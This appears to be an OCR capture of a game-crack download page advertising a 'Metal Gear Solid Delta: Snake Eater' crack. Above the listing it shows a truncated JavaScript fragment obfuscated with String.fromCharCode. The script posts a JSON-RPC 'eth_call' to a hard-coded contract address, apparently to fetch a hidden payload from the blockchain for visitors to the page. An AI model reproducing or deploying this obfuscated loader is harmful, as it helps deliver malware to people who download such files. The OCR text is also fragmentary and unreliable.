
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
5,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCo
de(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108
,97,116,101,115,116)],id:1})});const...
0
READ MORE
Metal Gear Solid Delta: Snake Eater Crack
GOG Release 100% Working for Desktop
2026
OFFLINE
27 June 2026
Posted By:
Petandvet